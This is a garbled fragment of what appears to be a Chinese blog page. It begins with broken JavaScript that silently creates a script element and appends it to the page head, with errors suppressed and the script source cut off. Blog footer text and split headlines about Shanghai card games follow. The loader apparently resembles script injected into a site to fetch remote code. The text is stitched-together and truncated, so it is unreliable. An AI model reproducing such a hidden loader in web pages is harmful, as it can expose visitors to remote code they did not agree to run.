
s=document.createElement('script');s.type='text/javascript';s.async=tru
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
This entry was posted in
未分类
. Bookmark the
permalink
.
XINWEN
大怪路子：上海本土纸牌游戏
尤克牌：一场智力与策略的较
的独特魅力
量